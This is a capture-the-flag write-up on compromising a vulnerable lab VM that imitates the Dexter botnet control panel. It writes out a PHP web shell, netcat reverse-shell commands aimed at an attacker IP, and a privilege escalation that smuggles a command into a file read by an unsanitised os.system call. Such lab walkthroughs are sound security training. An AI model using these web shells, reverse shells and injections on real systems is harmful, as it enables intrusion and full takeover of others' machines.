Murdering Dexter

In this article we are going to solve a Bot challenge. The name of the bot is Dexter and the vulnerable VM which we are going to use is created by Brian Wallace. The challenge is to gain root privileges of the bot command and control center and the system's also.

Learn Network Forensics
First we started by hosting the virtual machine in the virtual box. After that we detected the IP address of the machine and ran an Nmap scan for detecting open ports and services.

We found three open ports 22 (ssh), 80 (http), and 111 (rpcbind). First we tried to bruteforce in port 22 with different login credentials, but it didn't work. Then the second port is 80 which is used by http, so that's why we opened the target IP address from the browser.


As can be seen in above figure, we found two links in the homepage. We clicked on "Panel" and it redirected to the login page. We tried to bypass the login page by using an SQL injection attack, but this page is not vulnerable to SQL injection.

When we clicked on the second link it redirected to another site that was out of scope, so we left this link. Then we tried to find more links in this application, so we ran DirBuster.

After some time DirBuster found some php files under the Panel directory. We opened some of the links, the page could be accessed forcefully but the functionality was not working on that page.

We found also an upload page and we thought maybe we could upload a shell from here, but the upload functionality was not working. We need to login into the bot panel for accessing this feature.

The gateway.php file is vulnerable to SQL injection and we found a POC in the Brian Wallace blog. He also created an exploit for SQL injection in the gateway.php file. The exploit can be found in exploit DB.
It is a simple Python file. Run it via the terminal and follow the usage instructions. For successfully running this Python exploit we need to make sure that all modules which are used by this exploit are installed. Then execute the exploit.

We can see the all usage option in the above figure. We ran this command: python dexter.py dump http://192.168.0.103/Panel/gateway.php

After executing the exploit, we got the login credentials, as we can see in the above figure. Username: loserbotter, Password: if i had any real talent, i would make money legitimately.
Logging into the Panel with credentials.

After we successfully logged in to the Panel, we can see three features here.

We opened the Bots Control section and now it is working properly and we can see the all statuses.
Then we opened the File uploader and uploaded a hack.php file with this content <?php system($_REQUEST['cmd']); ?> so we can execute commands via cmd parameter.

Our hack.php file is successfully uploaded as we can see in the below figure.

Now we have to identify where this file is uploaded so we can execute the php file. There is a Delete option which will delete the uploaded file from the server. When we mouse over Delete we notice the URL in the bottom side is carrying the del=exes/hack.php parameter. It means it is deleting file from the exes directory.


We opened the exes directory and there we found our uploaded shell.

Now we can execute the hack.php file. We executed the file and passed the whoami command from the cmd parameter and the command worked.


Now we can execute any system commands from here, and it is better to execute all commands from the shell, so we used Netcat for listening to a reverse shell. First we started Netcat in our terminal on the 4444 port.
Now we executed this command /bin/nc -e /bin/sh 192.168.0.104 4444 in the cmd parameter.

We have a reverse connection from the system. We execute the id command and we got the results of the user id and the group id.
We used ls-alh for listing all user and directories.

So we are not in root privileges we have to escalate this user for gaining access to the root account. Now we start to roam all directories which are accessible through this user.



We found two files, antitamper.list and antitamper.py. Seems interesting, a Python file. We opened both files one by one by using the cat command. Type in cat antitamper.list

As can be seen in above figure, the antitamper.list file contained the all bot files with its MD5 value.
Next we opened the anitamper.py file by typing cat antitamper.py

So what this script is doing? It is checking the integrity of files by loading the MD5 value of the files from the antitamper.list. But the code contains a bug in the last line of the code, it is using the os.system(s) function which is calling the s parameter without any sanitization. The s parameter is loading the files from antitamper.list. So we will pass any command via the s parameter and then it will execute via the os.system() function.
Now if we add any command in antitamper.list file then it will probably execute. Let's try this technique. First we copied the contents of the antitamper.list file and copied in a text file in our system. Then we add a line with a reverse connection for Netcat: "hacked": "'; /bin/nc -e /bin/sh 192.168.0.105 555 #",
Then we save this file as antitamper.list and give full permissions to this file to read, write and execute. Next we upload this file via the upload page.


Our antitamper.list file is successfully uploaded on the server. We know the upload location is in the exes directory. Now we will move our uploaded file to the www directory. Type in mv: var/www/Panel/exes/antitamper.list var/www/antitamper.list

Our uploaded file with the Netcat command is here and now we can execute the antitamper.py file for getting another reverse connection. We start another Netcat listener by typing nc -lvp 5555
Then we execute the antitamper.py file and we get the reverse connection in our terminal, and we checked the user by typing whoami and it is root.
Dexter is finished.
References: http://blog.cylance.com/a-study-in-bots-dexter-pos-botnet-malware

Learn Container Security
http://www.exploit-db.com/exploits/31686/